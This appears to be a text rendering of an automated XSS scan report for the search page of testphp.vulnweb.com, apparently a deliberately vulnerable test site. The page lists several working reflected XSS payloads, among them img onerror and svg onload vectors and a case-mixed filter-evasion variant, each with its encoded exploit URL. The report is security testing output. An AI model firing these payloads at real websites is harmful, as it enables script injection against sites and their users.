 xss_scan_20250616_215342.pdf
File Edit View Go Bookmarks Help
Previous Next 1 (1 of 4) 85%
Thumbnails
1
2
3
4
XSS Scan Report
Scan Date: 2025-06-16 21:53:42
Target URL: http://testphp.vulnweb.com/search.php?test=
Method: GET
WAF: Generic WAF (Block Message Detection)
Payloads Tested: 84
Vulnerabilities Found
1. DOM Injection via GET
Exploit URL: http://testphp.vulnweb.com/search.php?test=%27%3E%3Cimg%20src%3D/%2Ax%2A/x%20onerror%3
D/%2Ax%2A/alert%281%29%3E
Payload: '><img src=/*x*/x onerror=/*x*/alert(1)>
Context: IMG element with onerror
2. DOM Injection via GET
Exploit URL: http://testphp.vulnweb.com/search.php?test=%3Cscript%3E%27%3E%3Cimg%20src%3Dx%20onerror
%3Dalert%281%29%3E%3C/script%3E
Payload: <script>'><img src=x onerror=alert(1)></script>
Context: IMG element with onerror
3. DOM Injection via GET
Exploit URL: http://testphp.vulnweb.com/search.php?test=%27%3E%3CIMG%20sRC%3DX%20oNERRor%3Dalert%
281%29%3E
Payload: '><IMG sRC=X oNERRor=alert(1)>
Context: IMG element with onerror
4. DOM Injection via GET
Exploit URL: http://testphp.vulnweb.com/search.php?test=%3C/script%3E%3Csvg/onload%3D%27%3E%3Cimg%20
src%3Dx%20onerror%3Dalert%281%29%3E%3E
Payload: </script><svg/onload='><img src=x onerror=alert(1)>>
Context: IMG element with onerror
5. DOM Injection via GET
Exploit URL: http://testphp.vulnweb.com/search.php?test=%22%20autofocus%20onfocus%3D%27%3E%3Cimg%20